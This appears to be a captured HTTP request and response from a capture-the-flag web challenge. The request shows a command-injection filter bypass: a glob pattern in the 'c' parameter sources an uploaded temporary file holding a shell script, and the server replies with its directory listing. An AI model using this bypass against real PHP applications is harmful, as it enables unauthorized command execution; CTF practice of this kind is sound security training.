 请求
美化 Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 87777601-da8d-4fb4-a702-97485acb88c5.challenge.ctf.show
3 Content-Length : 291
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Accept-Language : zh-CN,zh;q=0.9
9 Origin: null
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryodiCBNxnrtztodu0
11 Upgrade-Insecure-Requests : 1
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : cross-site
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Accept-Encoding : gzip, deflate, br
19 Priority : u=0, i
20 Connection : keep-alive
21
22 ------WebKitFormBoundaryodiCBNxnrtztodu0
23 Content-Disposition : form-data ; name ="file "; filename ="1.txt "
24 Content-Type : text/plain
25
26 #!/bin/sh
27 ls
28 ------WebKitFormBoundaryodiCBNxnrtztodu0
29 Content-Disposition : form-data ; name ="submit "
30
Search 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.20.1
3 Date : Sat, 22 Nov 2025 11:23:50 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : keep-alive
6 X-Powered-By : PHP/7.3.11
7 Access-Control-Allow-Methods : GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials : true
9 Access-Control-Expose-Headers :
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers :
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-C
ontrol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Leng
th,Connection
11 Access-Control-Max-Age : 1728000
12 Content-Length : 19
13
14 flag.php
15 index.php
16
Search 0高亮
645字节 | 65 m
英